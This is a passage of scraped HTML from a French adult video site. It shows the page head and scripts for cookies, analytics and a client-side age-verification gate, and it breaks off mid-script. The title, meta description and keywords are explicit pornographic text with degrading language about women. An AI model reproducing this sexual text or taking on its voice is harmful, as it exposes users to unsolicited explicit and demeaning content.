

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roadsexe.com/video/sexe-anal-pour-cette-secretaire-au-cul-serre-16135.html
body_size: 27450
content:
<!DOCTYPE html><html class="ptp_post_page  "><head><link rel="preconnect" href="https://www.roadsexe.com"><link rel="dns-prefetch" href="https://www.roadsexe.com"><link rel="preconnect" href="https://video.roadsexe.com"><link rel="dns-prefetch" href="https://video.roadsexe.com"><link rel="preconnect" href="https://image-cdn.roadsexe.com"><link rel="dns-prefetch" href="https://image-cdn.roadsexe.com"><link rel="preconnect" href="https://assets.roadsexe.com"><link rel="dns-prefetch" href="https://assets.roadsexe.com"><link rel="preconnect" href="https://static-push.roadsexe.com"><link rel="dns-prefetch" href="https://static-push.roadsexe.com"><link rel="dns-prefetch" href="https://plx.roadsexe.com"><link rel="dns-prefetch" href="https://m3u8.roadsexe.com"><link rel="dns-prefetch" href="https://mrfhahttpr.roadsexe.com"><link rel="dns-prefetch" href="https://rfhahls.roadsexe.com"><link rel="dns-prefetch" href="https://rfhahttp.roadsexe.com"><link rel="dns-prefetch" href="https://trfhahttpr.roadsexe.com"><link rel="dns-prefetch" href="https://ahhls.roadsexe.com"><link rel="dns-prefetch" href="https://ahhttp.roadsexe.com"><link rel="dns-prefetch" href="https://mahhttpr.roadsexe.com"><link rel="dns-prefetch" href="https://tahhttpr.roadsexe.com"><link rel="prefetch" as="document" href="https://video.roadsexe.com/player/index/278352/3707/15705/0/auto/0/roadsexe.com_sexe-anal-pour-cette-secretaire-au-cul-serre/18"><link rel="preload" as="image" href="https://image-cdn.roadsexe.com/thumbs/2018/09/278352/400x225/18.jpg"><meta charset="utf-8"><title>Sexe anal pour cette secrétaire au cul serré  | RoadSexe</title><meta name="description" content="La secrétaire de ce type est une vraie salope. Elle lui offre son cul à baiser sur le bureau et le laisse se vider les couilles dans sa bouche."><meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><link rel="shortcut icon" type="image/x-icon" href="https://assets.roadsexe.com/assets/roadsexe/img/favicon.ico?ver=1658228772"><link rel="apple-touch-icon" href="https://assets.roadsexe.com/assets/roadsexe/img/favicon_ios.png?ver=1658228772"><meta name="msapplication-TileColor" content=""><meta name="msapplication-TileImage" content="https://assets.roadsexe.com/assets/roadsexe/img/favicon_win.png?ver=1658228772"><link rel="canonical" href="https://www.roadsexe.com/video/sexe-anal-pour-cette-secretaire-au-cul-serre-16135.html"><script data-cfasync="false" type="text/javascript" src="/sw_20231009_roadsexe.js"></script><script type="text/javascript">var tkn_global_helper=(function(){var player_iframe=null;var page_theme=false;var footer_partner_pause_status=false;var sfw_class_thumbs_enabled=true;var api_urls={'get_site_classification':'https://video.roadsexe.com/api/get_site_classification/15705',};window.userActionAsync=function(func){$('body').trigger('loader:show');setTimeout(function(){try{if(typeof func==='function')func();}catch(error){}
$('body').trigger('loader:close');},0);}
function store_country_classification(classification){if(classification){window.sessionStorage.setItem('vidclass',JSON.stringify(classification));}}
function read_country_classification(){var classification=JSON.parse(window.sessionStorage.getItem('vidclass'));return classification;}
function get_country_classification(callback){if(!sfw_class_thumbs_enabled)return null;var fallback=function(fallback_classification_id){if(typeof callback==='function'){if(typeof fallback_classification_id==='undefined'){fallback_classification_id="0";}
return callback({"classification_id":fallback_classification_id,"classification_name":"Sfw"});}};if(force_classification_id=read_cookie('tkn_force_classification')){return fallback(force_classification_id);}
var stored_classification=read_country_classification();if(stored_classification!==null&&typeof callback==='function'){return callback(stored_classification);}
$.ajax({url:api_urls.get_site_classification,type:'GET',dataType:'json',success:function(response){if(response&&response.code==200){store_country_classification(response);if(typeof callback==='function'){return callback(response);}}else{fallback();}},error:function(){fallback();}});}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.roadsexe.com";}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function erase_cookie(name){create_cookie(name,"",-1);}
function check_notification_popup(){var notification_parent_wrapper=document.getElementById('notification_parent_wrapper');if(typeof notification_parent_wrapper!='nothing'&&notification_parent_wrapper!=null){notification_parent_wrapper.getElementsByClassName('js_remove_notification')[0].addEventListener("click",function(){notification_parent_wrapper.innerHTML='';});}}
function send_post_message_to_player(message,target_domain){var container=window;if(typeof target_domain==='undefined')target_domain='*';if(player_iframe===null){var find_video_iframe=document.getElementsByClassName('video_iframe_wrapper')[0];if(find_video_iframe){var video_iframe_container=document.getElementsByClassName("video_iframe_container");if(video_iframe_container.length){player_iframe=video_iframe_container[0].getElementsByTagName("iframe")[0];container=player_iframe.contentWindow;}}}else{container=player_iframe.contentWindow;}
container.postMessage(message,target_domain);}
function get_data_saver_cookie(cookie_name){return read_cookie(cookie_name);}
function create_data_saver_cookie(cookie_name,value,cookie_duration){if(cookie_duration){var date=new Date();date.setTime(date.getTime()+(cookie_duration*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=cookie_name+"="+value+expires+"; path=/"+"; domain=www.roadsexe.com";}
function change_page_theme(theme){if(validate_page_theme(theme)){return create_cookie('page_theme',theme,false);}
return false;}
function get_page_theme(){return page_theme;}
function validate_page_theme(theme){if(theme==="light"||theme==="dark"){return theme;}
return null;}
function initialize_page_theme(default_theme,theme_status){var root=document.getElementsByTagName('html')[0];if(theme_status){var page_theme_cookie=validate_page_theme(tkn_global_helper.read_cookie('page_theme'));if(page_theme_cookie==null){if(window.matchMedia('(prefers-color-scheme: dark)').matches){page_theme_cookie='dark';}else if(window.matchMedia('(prefers-color-scheme: light)').matches){page_theme_cookie='light';}else{page_theme_cookie='light';}}
root.classList.add(page_theme_cookie);page_theme=page_theme_cookie;}
else{root.classList.add(default_theme);page_theme=default_theme;}}
function change_column_layout(layout){if(validate_column_layout(layout)){return create_cookie('column_layout',layout,false);}
return false;}
function get_column_layout(){return column_layout;}
function validate_column_layout(layout){if(layout==="one_col"||layout==="two_col"){return layout;}
return null;}
function initialize_column_layout(default_layout,layout_status){var root=document.getElementsByTagName('html')[0];if(layout_status){var column_layout_cookie=validate_column_layout(tkn_global_helper.read_cookie('column_layout'));if(column_layout_cookie==null){column_layout_cookie=default_layout;}
root.classList.add(column_layout_cookie);column_layout=column_layout_cookie;}
else{root.classList.add(default_layout);column_layout=default_layout;}}
function get_token(){return tkn_common.token?tkn_common.token:false;}
function footer_partner_paused(pause){if(typeof pause!=="undefined"){footer_partner_pause_status=pause===true;}
return footer_partner_pause_status;}
return{create_data_saver_cookie:create_data_saver_cookie,get_data_saver_cookie:get_data_saver_cookie,create_cookie:create_cookie,read_cookie:read_cookie,erase_cookie:erase_cookie,check_notification_popup:check_notification_popup,get_token:get_token,send_post_message_to_player:send_post_message_to_player,change_page_theme:change_page_theme,get_page_theme:get_page_theme,initialize_page_theme:initialize_page_theme,change_column_layout:change_column_layout,get_column_layout:get_column_layout,initialize_column_layout:initialize_column_layout,footer_partner_paused:footer_partner_paused,get_country_classification:get_country_classification};})(tkn_global_helper||{});</script><script type="text/javascript">var tkn_disclaimer_helper=(function(){var show_disclaimer=true;var cookie_name="dsclcnst";var session_cookie_flag_name="discl_s_t";var cookie_duration_by_type={1:1,2:365,};var ageverif_enabled=null;var agepass=false;var succesfully_loaded=false;var disclaimer_callback=[];var debug_cookie='tkn_debug_disclaimer';var is_debug_mode=null;var sfw_navigation_enabled=true;var player_started=false;if(isDebugMode())console.log('add eventListener ccinfo');window.addEventListener('tkn:ccinfo',function(ev){var ccinfo=ev.detail;if(isDebugMode())console.log('ccinfo',ccinfo);var sfw_disclaimer_header={'h0':'Site pour adultes','h10':'Site pour adultes','h20':'Site pour adultes','h30':'Site pour adultes'};var sfw_disclaimer_phrase_1={'p0':'Ce site comporte des photos et vidéos extraites de films pornographiques, sans nudité ni actes sexuels explicites et réservées à un public adulte.','p10':'Ce site comporte des photos et vidéos extraites de films pornographiques, avec nudité non sexuelle ou artistique, sans actes sexuels explicites et réservées à un public adulte.','p20':'Ce site comporte des photos et vidéos érotiques, avec nudité ou scènes implicites, sans actes sexuels explicites et réservées à un public adulte.','p30':'Ce site comporte des photos et vidéos pornographique, avec nudité et actes sexuels explicites et réservées à un public majeur.'};var sfw_disclaimer_ageverif_0={'av0':'La version complète du site est accessible en <a href="#" class="agepass_check">confirmant votre majorité avec <b>AgeVerif</b></a>.','av10':'La version complète du site est accessible en <a href="#" class="agepass_check">confirmant votre majorité avec <b>AgeVerif</b></a>.','av20':'La version complète du site est accessible en <a href="#" class="agepass_check">confirmant votre majorité avec <b>AgeVerif</b></a>.','av30':''};if(ageverif_enabled===null){if(isDebugMode())console.log('ageverif not set yet, postponing disclaimer setup');setTimeout(function(){window.dispatchEvent(new CustomEvent('tkn:ccinfo',{detail:ccinfo}));},100);return;}
if(isDebugMode())console.log('ageverif_enabled',ageverif_enabled);if(!ageverif_enabled){return;}
if(typeof ccinfo!=='undefined'&&ccinfo!==null){var classification_id=parseInt(ccinfo.classification_id);if(isDebugMode())console.log('setting disclaimer for classification ',classification_id);var disclaimer_header_el=document.getElementById('disclaimer_header');var disclaimer_text_block_el1=document.getElementById('disclaimer_phrase_1');var disclaimer_text_block_el2=document.getElementById('disclaimer_phrase_2');var disclaimer_header_var='h'+classification_id;var disclaimer_phrase_1_var='p'+classification_id;var disclaimer_ageverif_var='av'+classification_id;disclaimer_header_el&&(disclaimer_header_el.innerHTML=sfw_disclaimer_header[disclaimer_header_var]||sfw_disclaimer_header['h30']);disclaimer_text_block_el1&&(disclaimer_text_block_el1.innerHTML=sfw_disclaimer_phrase_1[disclaimer_phrase_1_var]||sfw_disclaimer_phrase_1['p30']);disclaimer_text_block_el2&&(disclaimer_text_block_el2.innerHTML=sfw_disclaimer_ageverif_0[disclaimer_ageverif_var]||sfw_disclaimer_ageverif_0['av30']);}else{if(isDebugMode())console.log('no ccinfo data found');}});window.addEventListener("message",function(ev){var msg=ev.data;if(msg.msg_origin=="ewkplrpms"){if(typeof msg.player_mode!=='undefined'){if(msg.player_mode=='safe'){if(msg.active){if(!agepass_check(false)){var agechecker_el=$('.agechecker');if(agechecker_el.length>0){if(player_started){var img_el=agechecker_el.find('.avd_img');if(img_el.length>0&&img_el.data('invid_src')){img_el.attr('src',img_el.data('invid_src'));}}
agechecker_el.removeClass('hidden');}}else{tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}}}}else{if(typeof msg.msg_text!=='undefined'){switch(msg.msg_text){case'playing':if(!player_started){player_started=true;}
break;case'ready':if(agepass_check(false)){tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");}
break;}}}}});window.handleAgeverif=function(){if(typeof ageverif!=='undefined'){ageverif_enabled=ageverif.requiresVerification;}else{ageverif_enabled=false;}
showDisclaimer();if(isDebugMode()){console.log('handleAgeverif',ageverif_enabled);}}
window.handleAgeverifError=function(){sendMetrikaSessionParameters({ageverif:'error'});if(ageverif_enabled){ageverif_enabled=false;click_remove_disclaimer();}else{ageverif_enabled=false;showDisclaimer();}
if(isDebugMode()){console.log('handleAgeverifError');}}
window.handleDisclaimerLoad=function(){ageverif_enabled=false;showDisclaimer();}
function isDebugMode(){if(is_debug_mode===null)is_debug_mode=read_cookie(debug_cookie)?true:false;return is_debug_mode;}
function create_cookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.roadsexe.com";}
function create_cookie_with_timestamp(name,value,timestamp){var expires="";if(timestamp){var date=new Date();date.setTime(timestamp);expires="; expires="+date.toGMTString();}
document.cookie=name+"="+value+expires+"; path=/"+"; domain=www.roadsexe.com";}
function erase_cookie(name){create_cookie(name,"",-1);}
function read_cookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function set_disclaimer_option(show){show_disclaimer=show;}
function get_disclaimer_cookie(){return read_cookie(cookie_name);}
function create_disclaimer_cookie(value){return create_cookie(cookie_name,value,cookie_duration_by_type[value]);}
function create_disclaimer_cookie_with_timestamp(value,timestamp){return create_cookie_with_timestamp(cookie_name,value,timestamp);}
function create_disclaimer_session_cookie(){return create_cookie(session_cookie_flag_name,1,false);}
function erase_disclaimer_session_cookie(){return erase_cookie(session_cookie_flag_name);}
window.addEventListener("ageverif:success",()=>{sendMetrikaSessionParameters({ageverif:'success'});unblur_disclaimer();var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);});function open_ageverif_disclaimer(){if(ageverif_enabled===null){return;}
if(ageverif_enabled){window.ageverif.start({closable:true});sendMetrikaSessionParameters({ageverif:'started'});}else{show_disclaimer_pop();}}
function agepass_check(show_disclaimer){if(typeof show_disclaimer==="undefined")show_disclaimer=true;if(agepass)return true;if(show_disclaimer)showDisclaimer(true);return false;}
function byPassDisclaimer(){if(typeof window.disclaimer_whitelisted!=="undefined"&&window.disclaimer_whitelisted===true){return true;}
if(!show_disclaimer)return true;return false;}
function check_cookie_consent(){var cookie_consent=read_cookie('ckcnsnt');create_cookie('ckcnsnt_shw',1);if(cookie_consent===null){var cookie_consent_wrapper=document.getElementById('cookie_disclaimer_parent_wrapper');if(cookie_consent_wrapper!==null){cookie_consent_wrapper.style.display='block';if(cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer').length){cookie_consent_wrapper.getElementsByClassName('js_remove_cookie_consent_disclaimer')[0].addEventListener("click",function(){create_cookie('ckcnsnt',1);cookie_consent_wrapper.style.display='none';});}}}}
function checkCookies(){if(isDebugMode())console.log('Checking cookies...');var cookie_value=false;var session_cookie_value=false;if(ageverif_enabled){console.log('ageverif_enabled',ageverif_enabled);if(window.ageverif.verified)cookie_value="1";show_sfw_disclaimer_pop();}else{cookie_value=read_cookie(cookie_name);session_cookie_value=read_cookie(session_cookie_flag_name);}
if(cookie_value=="1"||(cookie_value=="2"&&session_cookie_value)){unblur_disclaimer();return false;}
if(get_disclaimer_cookie()=="2")document.getElementsByName("display_disclaimer")[0].checked=true;return true;}
function bind_agepass_check_events(){$('body').on('click','.agepass_check',function(){return agepass_check();});}
function unbind_agepass_check_events(){$('.agepass_check').removeClass('agepass_check');}
function showDisclaimer(force){if(typeof force==="undefined")force=false;if(ageverif_enabled===null)return;if(typeof $==='undefined'||typeof tkn_common==='undefined'||!tkn_common.user_info){if(isDebugMode())console.log('Something not loaded...');if(typeof $==='undefined'){if(isDebugMode())console.log('jQuery is not loaded, waiting for it...');setTimeout(()=>{if(isDebugMode())console.log('retrying...');showDisclaimer(force);},200);}else{if(isDebugMode())console.log('jQuery is loaded, waiting for user info...');$('body').on('tkn:uinfo_loaded',function(ev,uinfo){if(isDebugMode())console.log('User info loaded:',uinfo);showDisclaimer(force);});}}else{if(typeof tkn_common.user_info.skipagv!=='undefined'&&tkn_common.user_info.skipagv)ageverif_enabled=false;if(ageverif_enabled){sendMetrikaSessionParameters({ageverif:'active'});sendMetrikaUserParameters({ageverif:'active'});}
succesfully_loaded=true;if(isDebugMode())console.log('Successfully loaded user info',succesfully_loaded);if(!checkCookies())return false;if(byPassDisclaimer()){agepass=true;unblur_disclaimer();return;}
if(ageverif_enabled){if(tkn_common.user_info.ageverforceshow||force)open_ageverif_disclaimer();else bind_agepass_check_events();}else{if(disclaimerFile=tkn_common.user_info.disclaimer){if(disclaimerFile===true){show_disclaimer_pop();}else{if(disclaimerFile!==false){if(typeof disclaimerFile!=="undefined"){if(typeof load_js!=="undefined"){load_js(disclaimerFile,false,function(ev){unblur_disclaimer();});}}}else{unblur_disclaimer();}}}}}}
function show_sfw_disclaimer_pop(){if(get_disclaimer_cookie()!="1"&&!byPassDisclaimer()){if(true){window.disclaimerShown=true;create_cookie('ckcnsnt',1);var element=document.getElementById("disclaimer_parent_wrapper");$(element).show();handle_disclaimer_behaviour(element);}}}
function show_disclaimer_pop(){window.disclaimerShown=true;erase_cookie("trig_discl");var element=document.getElementById("preview_disclaimer_parent_wrapper");if(element!==null)element.parentNode.removeChild(element);var parent_wrapper=document.body.getElementsByClassName("disclaimer_parent_wrapper");if(parent_wrapper&&parent_wrapper.length>0){parent_wrapper=parent_wrapper[0];}else{return false;}
parent_wrapper.setAttribute("style","display: block;");handle_disclaimer_behaviour(parent_wrapper);var birth_day_el=document.getElementById("birth_day");if(typeof birth_day_el!=="undefined"&&birth_day_el!==null)fill_numeric_dropdown(birth_day_el,"2","31");var birth_year_el=document.getElementById("birth_year");if(typeof birth_year_el!=="undefined"&&birth_year_el!==null){fill_numeric_dropdown(birth_year_el,"1901",new Date().getFullYear());}}
function handle_disclaimer_behaviour(parent_wrapper){var els=document.body.getElementsByClassName("js_remove_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){click_remove_disclaimer(parent_wrapper,e);var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect)window.location.href=disclaimer_redirect;},false);});}
var els=document.body.getElementsByClassName("js_remove_soft_disclaimer");if(els.length>0){$.each(els,function(index,el){el.addEventListener("click",function(e){setTimeout(()=>{if(ageverif_enabled){click_remove_soft_disclaimer(parent_wrapper,e);}else{click_remove_disclaimer(parent_wrapper,e);}
var disclaimer_redirect=$(this).data("mc_link");if(disclaimer_redirect){window.location.href=disclaimer_redirect;$('body').trigger('loader:show');}},1);},false);});}}
function get_browser_version(){var user_agent=window.navigator.userAgent.toLowerCase();var msie=user_agent.indexOf('msie ');if(msie>0){return'old_discl';}
var trident=user_agent.indexOf('trident/');if(trident>0){return'old_discl';}
var edge=user_agent.indexOf('edge/');if(edge>0){return'old_discl';}
var safari=user_agent.indexOf('safari/');if(safari>0){user_agent=user_agent.substring(user_agent.indexOf('version/')+8);user_agent=user_agent.substring(0,user_agent.indexOf('.'));var version=parseInt(user_agent);if(version<6){return'old_discl';}
else{return'new_discl';}}
return'new_discl';}
function blur_disclamer(){var broswer_v=get_browser_version();if(broswer_v==="old_discl"){if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('disclaimer_overlay')[0].style.opacity='0.95';}}else if(broswer_v==="new_discl"){if(document.getElementsByClassName('main_wrapper').length>0){var els=document.getElementsByClassName('main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('main_wrapper')[0].classList.add("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){var els=document.getElementsByClassName('stories_main_wrapper');if(els&&els.length>0)
document.getElementsByClassName('stories_main_wrapper')[0].classList.add("img-blured-small");}}};function unblur_disclaimer(){if(isDebugMode()){console.log('unblur_disclaimer');}
succesfully_loaded=true;agepass=true;unbind_agepass_check_events();tkn_global_helper.send_post_message_to_player({player_mode:"default"},"*");if(document.getElementsByClassName('main_wrapper').length>0){document.getElementsByClassName('main_wrapper')[0].classList.remove("img-blured");}
if(document.getElementsByClassName('stories_main_wrapper').length>0){document.getElementsByClassName('stories_main_wrapper')[0].classList.remove("img-blured-small");}
$('.agechecker, .sfw_video_poster').remove();$('.img_18plus_wrapper, .blursfw_poster').remove();erase_cookie('trig_discl');var els=document.getElementsByClassName('img-blured');if(els&&els.length>0){for(var i=0;i<els.length;i++){els[i].classList.remove("img-blured");}}
if((typeof tkn_common.user_info!=='undefined')){if((typeof tkn_common.user_info.floater_sponsor!=='undefined')&&tkn_common.user_info.floater_sponsor.enabled){if(typeof load_js!=='undefined'&&tkn_common.user_info.floater_sponsor.script){load_js(tkn_common.user_info.floater_sponsor.script);}}
if(disclaimer_callback.length>0){for(var i=0;i<disclaimer_callback.length;i++){if(typeof disclaimer_callback[i]==="function"){try{disclaimer_callback[i]();}catch(e){console.error("Error executing disclaimer callback: ",e);}}}
disclaimer_callback=[];}}
window.dispatchEvent(new Event('tkn:disclaimer_passed'));$('.img-blured').removeClass('img-blured');setTimeout(()=>{if(isDebugMode()){console.log('delayed blur removal');}
$('.img-blured').removeClass('img-blured');},500);$('body').on('tkn:dom_ready',function(){unblur_disclaimer();});}
function click_remove_soft_disclaimer(parent_wrapper,e){window.disclaimerShown=false;create_disclaimer_cookie(1);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);}
function click_remove_disclaimer(parent_wrapper,e){window.disclaimerShown=false;if(e&&e.target.classList.contains("birthcheck")){if(!disclaimer_birth_check())return;}
var cookie_days,cookie_value;var disclaimer_elements=document.getElementsByName("display_disclaimer");if(disclaimer_elements.length&&disclaimer_elements[0].checked){create_disclaimer_session_cookie();cookie_value=2;}else{erase_disclaimer_session_cookie();cookie_value=1;}
create_disclaimer_cookie(cookie_value);parent_wrapper&&parent_wrapper.parentElement.removeChild(parent_wrapper);unblur_disclaimer();var post_message_obj={msg_origin:"ewkplrpmr",msg_text:"play",};tkn_global_helper.send_post_message_to_player(post_message_obj,"*");}
function disclaimer_birth_check(){var month=$("#birth_month").val();var day=$("#birth_day").val();var year=$("#birth_year").val();var birth=new Date(year,month,day);if(_calculateAge(birth)>18){return true;}
$("#birth_month").addClass("error");$("#birth_day").addClass("error");$("#birth_year").addClass("error");$("#birth_error_msg").removeClass("hide");return false;}
function _calculateAge(birthday){var ageDifMs=Date.now()-birthday.getTime();var ageDate=new Date(ageDifMs);return Math.abs(ageDate.getUTCFullYear()-1970);}
function fill_numeric_dropdown(el,min,max){var opttxt;for(var i=min;i<=max;i++){if(i>0&&i<10)opttxt="0"+i;else opttxt=i;var option=document.createElement("option");option.text=opttxt;option.value=opttxt;el.appendChild(option);}}
function register_disclaimer_callback(callback){if(typeof callback==="function"&&Array.isArray(disclaimer_callback)){if(agepass){try{callback();}catch(e){console.error("Error executing disclaimer callback immediately: ",e);}
return;}
disclaimer_callback.push(callback);}}
return{create_disclaimer_cookie:create_disclaimer_cookie,create_disclaimer_session_cookie:create_disclaimer_session_cookie,erase_disclaimer_session_cookie:erase_disclaimer_session_cookie,show_disclaimer_pop:show_disclaimer_pop,open_ageverif_disclaimer:open_ageverif_disclaimer,agepass_check:agepass_check,is_ageverif_enabled:function(){return ageverif_enabled;},is_sfw_navigation_enabled:function(){return sfw_navigation_enabled;},succesfully_loaded:function(){return succesfully_loaded;},register_disclaimer_callback:register_disclaimer_callback,}})();</script><script>var page_theme_default="light";var page_theme_status="";tkn_global_helper.initialize_page_theme(page_theme_default,page_theme_status);var column_layout_default="two_col";var column_layout_status="1";tkn_global_helper.initialize_column_layout(column_layout_default,column_layout_status);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Sexe anal pour cette secr\u00e9taire au cul serr\u00e9","description":"La secr\u00e9taire de ce type est une vraie salope. Elle lui offre son cul \u00e0 baiser sur le bureau et le laisse se vider les couilles dans sa bouche.","embedUrl":"https:\/\/video.roadsexe.com\/player\/index\/278352\/3707\/15745","uploadDate":"2023-09-27T00:00:00+02:00","datePublished":"2023-09-27T00:00:00+02:00","duration":"PT10M12S","url":"https:\/\/www.roadsexe.com\/video\/sexe-anal-pour-cette-secretaire-au-cul-serre-16135.html","thumbnailUrl":"https:\/\/image-cdn.roadsexe.com\/thumbs\/2018\/09\/278352\/400x225\/18.jpg","keywords":"MILF,Belle Femme,Suceuse de Bite,Gros Seins,Masturbation F\u00e9minine,Porno Anal,Porno Violent,Brune,Porno Star","commentCount":0,"aggregateRating":{"ratingValue":"80","bestRating":"100","ratingCount":"10"}}</script><link rel="stylesheet preload" as="style" href="https://assets.roadsexe.com/assets/default/css/excluded/jquery.autocomplete.css?ver=1650529039"><script type="text/javascript" src="https://assets.roadsexe.com/assets/default/js/excluded/first-input-delay.min.js?ver=1650529044"></script><script type="text/javascript" src="https://assets.roadsexe.com/assets/default/js/excluded/obfs/obfs.js?ver=1757342248"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-144525335-1"></script><script type='text/javascript' async>
			var search_query = false;
			
			window.isWEBAPP = window.matchMedia('(display-mode: standalone)').matches;
			window.isTKNAPP = (function (a) { return a.indexOf('TKNAPP') > -1 })(navigator.userAgent || navigator.vendor || window.opera);
			
			// (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			// (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			// m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			// })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			var custom_map = {
				'dimension1': 'authuser', // user has login
				'dimension2': 'havesession', // user has session
				'dimension3': 'ampenabled', // amp enabled
				'dimension4': 'ageversel', // age verif selected
			};
			var gtagConfig = {};
			// send GA page view
			if (search_query) {
				var url = document.location.pathname;
				var qsconcat = url.indexOf('?') === -1 ? '?' : '&';
				url = url + qsconcat + 'q=' + search_query.replace(/\s/g, '+');
				// ga('send', 'pageview', url);
				gtagConfig.page_path = url;
			} else {
				// ga('send', 'pageview');
			}			

			// select correct GA property
							// analytics setup for sites with AMP disabled
				// ga('create', 'UA-144525335-1', {
				// 	cookieDomain: 'www.roadsexe.com',
				// 	sampleRate: '100'
				// });
				gtagConfig.sample_rate = 100;
				gtag('config', 'UA-144525335-1', gtagConfig);
			

			// Set user_id if authenticated user
			

			// logged_in dimension
			// ga('set', 'dimension1', 'no');
			gtag('event', 'authuser_dimension', {'authuser': 'no', non_interaction: true});
			// having_php_session dimension
			// ga('set', 'dimension2', 'no');
			gtag('event', 'havesession_dimension', {'havesession': 'no', non_interaction: true});
			// uses age verif custom dimension
			var ageversel = tkn_global_helper.read_cookie('ageversel');
			ageversel = ageversel === null ? 0 : parseInt(ageversel);
			// ga('set', 'dimension4', ageversel ? 'yes' : 'no');
			gtag('event', 'ageversel_dimension', {'ageversel': ageversel ? 'yes' : 'no', non_interaction: true});
			// amp enabled custom dimension
			

						// The perfMetrics object is created by the code that goes in <head>.
			perfMetrics.onFirstInputDelay(function(delay, evt) {
				// ga('send', 'event', {
				// 	eventCategory: 'Perf Metrics',
				// 	eventAction: 'first-input-delay',
				// 	eventLabel: evt.type,
				// 	// Event values must be an integer.
				// 	eventValue: Math.round(delay),
				// 	// Exclude this event from bounce rate calculations.
				// 	nonInteraction: true
				// });
				gtag('event', 'first-input-delay', {
					event_category: 'Perf Metrics',
					event_label: evt.type,
					// Event values must be an integer.
					event_value: Math.round(delay),
					// Exclude this event from bounce rate calculations.
					non_interaction: true
				});
			});			
					</script><script type="text/javascript" >
        function sendMetrikaSessionParameters(params) {
            // no-op
            console.log('[DISABLED]: Yandex Metrika params', params);
        }

        function sendMetrikaUserParameters(userParams) {
            // no-op
